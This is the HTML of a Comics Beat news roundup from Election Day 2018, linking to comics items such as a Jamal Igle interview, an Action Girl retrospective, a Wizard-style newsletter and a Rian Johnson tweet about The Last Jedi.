.td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comicsbeat.com%2Fkibbles-n-bits-11-6-18-dont-forget-to-vote%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kibbles+%E2%80%98n%E2%80%99+Bits+11%2F6%2F18%3A+Don%E2%80%99t+forget+to+vote&url=https%3A%2F%2Fwww.comicsbeat.com%2Fkibbles-n-bits-11-6-18-dont-forget-to-vote%2F&via=comicsbeat" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/&amp;media=https://www.comicsbeat.com/wp-content/uploads/2018/11/tmet-20-lg.jpg&description=Kibbles+%E2%80%98n%E2%80%99+Bits+11%2F6%2F18%3A+Don%E2%80%99t+forget+to+vote" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/&title=Kibbles+%E2%80%98n%E2%80%99+Bits+11%2F6%2F18%3A+Don%E2%80%99t+forget+to+vote" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/&title=Kibbles+%E2%80%98n%E2%80%99+Bits+11%2F6%2F18%3A+Don%E2%80%99t+forget+to+vote" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Kibbles &#8216;n&#8217; Bits 11/6/18: Don&#8217;t forget to vote&body=https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/&name=Kibbles &#8216;n&#8217; Bits 11/6/18: Don&#8217;t forget to vote" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_4">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><!-- Error, Ad (n/a) is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></div><p><img fetchpriority="high" decoding="async" title="3415464-20.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20419%20640'%3E%3C/svg%3E" alt="3415464 20" width="419" height="640" border="0" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2018/11/3415464-20.jpg" /><noscript><img fetchpriority="high" decoding="async" title="3415464-20.jpg" src="https://www.comicsbeat.com/wp-content/uploads/2018/11/3415464-20.jpg" alt="3415464 20" width="419" height="640" border="0" /></noscript></p>
<p>§ Nice art: For Election Day, let&#8217;s flash back to Transmetropolitan&#8217;s election, one of the best long running political stories of 90s comics &#8211; how innocent those days were.</p>
<p>https://www.instagram.com/p/Bph8Bhhhcha/</p><div class="td-a-rec td-a-rec-id-content_inlineleft  tdi_2 td_block_template_4">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="vm-placement" data-id="5c07a4cf46e0fb00018860e4"></div></div>
<p>§ Artist <strong>Sean Chen&#8217;s</strong> instagram of a squirrel putting on a Halloween mask went viral because&#8230;you don&#8217;t often see a squirrel putting on a mask. Seriously how did he even DO this? Heroic effort there.</p>
<p>§ D&amp;D is back <a href="https://qz.com/quartzy/1439493/dungeons-dragons-created-the-blueprint-nerd-culture-still-follows-today/">and it never really went away</a> and here&#8217;s a fine look at how it&#8217;s pernicious influence has been unavoidable all this time.</p>
<p>§ <strong>Alex Dueben</strong> sat down with artist <strong>Jamal Igle</strong> for <a href="http://www.tcj.com/i-spent-seven-years-in-the-belly-of-the-beast-an-interview-with-jamal-igle/">a career spanning chat</a>, which, it&#8217;s about time.</p>
<blockquote><p><em><strong>It sounds like one reason you wanted to do this is that you wanted to be a partner in this. In recent years it feels like you’ve stepped back from comics a little and now you pick your projects more carefully because you want to be a partner in whatever you do.<br />
</strong><br />
I think that’s probably the best way to describe it. Ultimately what really happened is that especially over the last couple of years I am not as comfortable working on other people’s brands. Not from a lack of want, because I’ve been approached to do things, but for whatever reason it didn’t pan out or we couldn’t agree on terms. Ultimately I have to do what’s in the best interest for me. It’s 2018, so it’s been six years of primarily doing my own material or working on projects where I have equity. Nobody really gets that far in this business without developing their own IP and developing their own projects or being involved with projects where they have a financial and emotional stake. That doesn’t mean that if you’re working for Marvel or DC or if your goal is to be an artist on Transformers, for example, that you’re doing something wrong. But I’m forty-six years old. As much as I love comics, the amount of time I’m going to want to do keep doing comics may end up being finite.</em></p></blockquote>
<p><img decoding="async" data-attachment-id="273044" data-permalink="https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/cd3b0430-ec4d-482a-8e75-2ad5fdd1c387/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2018/11/cd3b0430-ec4d-482a-8e75-2ad5fdd1c387.jpg" data-orig-size="600,932" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cd3b0430-ec4d-482a-8e75-2ad5fdd1c387" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2018/11/cd3b0430-ec4d-482a-8e75-2ad5fdd1c387-193x300.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2018/11/cd3b0430-ec4d-482a-8e75-2ad5fdd1c387.jpg" class="alignnone size-full wp-image-273044" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20932'%3E%3C/svg%3E" alt="cd3b0430-ec4d-482a-8e75-2ad5fdd1c387" width="600" height="932" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2018/11/cd3b0430-ec4d-482a-8e75-2ad5fdd1c387.jpg 600w, https://www.comicsbeat.com/wp-content/uploads/2018/11/cd3b0430-ec4d-482a-8e75-2ad5fdd1c387-97x150.jpg 97w, https://www.comicsbeat.com/wp-content/uploads/2018/11/cd3b0430-ec4d-482a-8e75-2ad5fdd1c387-193x300.jpg 193w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2018/11/cd3b0430-ec4d-482a-8e75-2ad5fdd1c387.jpg" /><noscript><img decoding="async" data-attachment-id="273044" data-permalink="https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/cd3b0430-ec4d-482a-8e75-2ad5fdd1c387/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2018/11/cd3b0430-ec4d-482a-8e75-2ad5fdd1c387.jpg" data-orig-size="600,932" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cd3b0430-ec4d-482a-8e75-2ad5fdd1c387" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2018/11/cd3b0430-ec4d-482a-8e75-2ad5fdd1c387-193x300.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2018/11/cd3b0430-ec4d-482a-8e75-2ad5fdd1c387.jpg" class="alignnone size-full wp-image-273044" src="https://www.comicsbeat.com/wp-content/uploads/2018/11/cd3b0430-ec4d-482a-8e75-2ad5fdd1c387.jpg" alt="cd3b0430-ec4d-482a-8e75-2ad5fdd1c387" width="600" height="932" srcset="https://www.comicsbeat.com/wp-content/uploads/2018/11/cd3b0430-ec4d-482a-8e75-2ad5fdd1c387.jpg 600w, https://www.comicsbeat.com/wp-content/uploads/2018/11/cd3b0430-ec4d-482a-8e75-2ad5fdd1c387-97x150.jpg 97w, https://www.comicsbeat.com/wp-content/uploads/2018/11/cd3b0430-ec4d-482a-8e75-2ad5fdd1c387-193x300.jpg 193w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></p>
<p>￼§ We&#8217;ve spoken many times about how awesome the Patron support newsletter The MNT is, and they <a href="https://mailchi.mp/e391d93dd9df/the-mnt-22?e=c4166a7415">made their latest issue free to read</a>, and it&#8217;s excellent. Features include a concise retrospective of Action Girl, Sarah Dyer&#8217;s all-female anthology that was a crucial outlet in the 90s comics scene:</p>
<blockquote><p><em>This was the opening editorial statement in each issue of Action Girl Comics, edited by Sarah Dyer. Nineteen issues were published by Slave Labor Graphics from 1994-2000. Long out of print, it provided a crucial bridge for young female cartoonists between the end of Twisted Sisters in 1994 and the modern age of comics for bookstores beginning in 2000. Dyer created the anthology as an extension of her Action Girl Newsletter, which was devoted to reviewing zines by women and girls. Dyer saw her work as an extension of post-punk and feminist ethos, dovetailing with the Riot Grrrl movement and part of the pre-web zine explosion. It&#8217;s an era of comics that has not been well-preserved, and yet it has still greatly informed modern comics. </em></p></blockquote>
<p>There are also intewvier with <strong>Dan Schkade</strong> and <strong>Eli Baumgartner &amp; Viv Tanner,</strong> and <strong>Claire Napier</strong> on how DC&#8217;s upcoming Zoom and Ink books are still continuing to treat artists as interchangeable and more. So all free and all good!</p>
<p>§ ALSO, David Harper&#8217;s newsletter The Crossover just presented <a href="https://mailchi.mp/745f63d0523c/the-crossover-s3-4-the-return-of-wizard?e=a290bda7f8">The Return of Wizard</a>, a whole newsletter riffing off of some of Wizard Magazine&#8217;s best known features like casting and hot artists. (Wizard is a magazine about comics that was very loud and flashy in the 90s.) Harper&#8217;s list of top artists and writers feels right on pointe and was made in consultation with retailers:</p>
<blockquote><p><em>While I’m sure it could or maybe even would change if every shop was consulted, it’s worth noting that both Tom King and Fiona Staples dominated their respective categories to the point where I’m confident they’d stay at or near the top no matter how many shops I polled.</em><em>The list of writers did not surprise me in the least. The artist list did. You may have noticed quite a few cover artists were included in the artist list. That might be surprising, but one shop specifically noted that they find that cover artists drive more interest from their customers than interior artists, and I got the feeling based off other lists that this shop wasn’t alone in their findings. Donny Cates has had the most meteoric rise since Tom King, and before that…well, I don’t even know. The Image guys? Joe Madureira? I can’t even think of a writer who hit it big as quick as those guys.</em></p>
<p><em>Jim Lee’s inclusion despite basically never drawing anything felt like the ultimate legacy vote, because his interior work is almost theoretical at this point.</em></p></blockquote>
<p>&nbsp;</p>
<p>§ I was recently a guest on a newish podcast called <a href="https://www.stitcher.com/podcast/jeremy-melloul/the-creator-at-large-podcast-independent-comics-business">Creator At Large</a>, which is run by <strong>Jeremy Melloul</strong>. It focuses on the business side of comics, and many good guests on there, myself aside. My edpisode will be running sometime in the next month or two and I&#8217;ll keep you posted.</p>
<p><img decoding="async" data-attachment-id="273045" data-permalink="https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/landscape-1507601472-luke1-1/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2018/11/landscape-1507601472-luke1-1.jpg" data-orig-size="980,490" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="landscape-1507601472-luke1-1" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2018/11/landscape-1507601472-luke1-1-300x150.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2018/11/landscape-1507601472-luke1-1.jpg" class="alignnone size-full wp-image-273045" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20980%20490'%3E%3C/svg%3E" alt="landscape-1507601472-luke1-1" width="980" height="490" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2018/11/landscape-1507601472-luke1-1.jpg 980w, https://www.comicsbeat.com/wp-content/uploads/2018/11/landscape-1507601472-luke1-1-150x75.jpg 150w, https://www.comicsbeat.com/wp-content/uploads/2018/11/landscape-1507601472-luke1-1-300x150.jpg 300w, https://www.comicsbeat.com/wp-content/uploads/2018/11/landscape-1507601472-luke1-1-768x384.jpg 768w" data-lazy-sizes="(max-width: 980px) 100vw, 980px" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2018/11/landscape-1507601472-luke1-1.jpg" /><noscript><img decoding="async" data-attachment-id="273045" data-permalink="https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/landscape-1507601472-luke1-1/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2018/11/landscape-1507601472-luke1-1.jpg" data-orig-size="980,490" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="landscape-1507601472-luke1-1" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2018/11/landscape-1507601472-luke1-1-300x150.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2018/11/landscape-1507601472-luke1-1.jpg" class="alignnone size-full wp-image-273045" src="https://www.comicsbeat.com/wp-content/uploads/2018/11/landscape-1507601472-luke1-1.jpg" alt="landscape-1507601472-luke1-1" width="980" height="490" srcset="https://www.comicsbeat.com/wp-content/uploads/2018/11/landscape-1507601472-luke1-1.jpg 980w, https://www.comicsbeat.com/wp-content/uploads/2018/11/landscape-1507601472-luke1-1-150x75.jpg 150w, https://www.comicsbeat.com/wp-content/uploads/2018/11/landscape-1507601472-luke1-1-300x150.jpg 300w, https://www.comicsbeat.com/wp-content/uploads/2018/11/landscape-1507601472-luke1-1-768x384.jpg 768w" sizes="(max-width: 980px) 100vw, 980px" /></noscript></p>
<p>§ Star Wars The Last Jedi director <strong>Rian Johnson</strong> owned the haters with this tweet:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Hot take: Luke is in fact 100% consistent with his character (not the way he’s described in marketing blurbs, but his actual,  based-on-his-words-and-actions character) from the OT. I’ll be at the bar if you need me.</p>
<p>&mdash; Rian Johnson (@rianjohnson) <a href="https://twitter.com/rianjohnson/status/1059548702333956096?ref_src=twsrc%5Etfw">November 5, 2018</a></p></blockquote>
<p><script type="rocketlazyloadscript" data-minify="1" async data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/widgets.js?ver=1768427920" charset="utf-8"></script></p>
<p>I know this battle has long been over, Russian bots, violent extremists and any fanboys aside, but TLJ&#8217;s Luke was just a valid interpretation of the character. But if you think checking out in the face of evil is the coward&#8217;s way out, don&#8217;t forget to vote today!</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-273041"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-273041"
				>
				<span id="sharing-facebook-273041" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-273041"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-273041"
				>
				<span id="sharing-twitter-273041" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-mastodon"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-mastodon-273041"
				class="share-mastodon sd-button share-icon no-text"
				href="https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/?share=mastodon"
				target="_blank"
				aria-labelledby="sharing-mastodon-273041"
				>
				<span id="sharing-mastodon-273041" hidden>Click to share on Mastodon (Opens in new window)</span>
				<span>Mastodon</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-273041"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-273041"
				>
				<span id="sharing-linkedin-273041" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-273041"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-273041"
				>
				<span id="sharing-tumblr-273041" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-273041"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-273041"
				>
				<span id="sharing-reddit-273041" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-273041"
				class="share-print sd-button share-icon no-text"
				href="https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-273041"
				>
				<span id="sharing-print-273041" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-273041"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Kibbles%20%27n%27%20Bits%2011%2F6%2F18%3A%20Don%27t%20forget%20to%20vote&#038;body=https%3A%2F%2Fwww.comicsbeat.com%2Fkibbles-n-bits-11-6-18-dont-forget-to-vote%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-273041"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="783f90dd49" data-email-share-track-url="https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/?share=email">
				<span id="sharing-email-273041" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-40170576-273041-696b9b93edd96' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=40170576&amp;post_id=273041&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-273041-696b9b93edd96' data-name='like-post-frame-40170576-273041-696b9b93edd96' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_4">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}.tdi_4 .td_spot_img_all img,.tdi_4 .td_spot_img_tl img,.tdi_4 .td_spot_img_tp img,.tdi_4 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><!-- Error, Ad (n/a) is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.comicsbeat.com/tag/90s-comics/">90s comics</a></li><li><a href="https://www.comicsbeat.com/tag/a-squirrel-in-a-halloween-mask/">a squirrel in a halloween mask</a></li><li><a href="https://www.comicsbeat.com/tag/action-girl/">action girl</a></li><li><a href="https://www.comicsbeat.com/tag/dd/">D&amp;D</a></li><li><a href="https://www.comicsbeat.com/tag/david-harper/">david harper</a></li><li><a href="https://www.comicsbeat.com/tag/election-day/">election day</a></li><li><a href="https://www.comicsbeat.com/tag/jamal-igle/">Jamal Igle</a></li><li><a href="https://www.comicsbeat.com/tag/podcasts/">Podcasts</a></li><li><a href="https://www.comicsbeat.com/tag/rian-johnson/">Rian Johnson</a></li><li><a href="https://www.comicsbeat.com/tag/sean-chen/">Sean Chen</a></li><li><a href="https://www.comicsbeat.com/tag/the-last-jedi/">the last jedi</a></li><li><a href="https://www.comicsbeat.com/tag/the-mnt/">The MNT</a></li><li><a href="https://www.comicsbeat.com/tag/transmetropolitan/">transmetropolitan</a></li><li><a href="https://www.comicsbeat.com/tag/wizard-magazine/">wizard magazine</a></li></ul>        </div>

